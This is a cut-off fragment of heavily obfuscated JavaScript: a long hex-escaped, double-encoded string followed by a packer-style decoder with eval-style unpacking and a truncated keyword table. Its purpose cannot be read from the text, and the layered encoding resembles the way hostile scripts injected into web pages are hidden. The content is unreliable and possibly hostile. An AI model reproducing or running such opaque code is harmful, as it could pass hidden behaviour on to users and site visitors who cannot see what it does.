\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x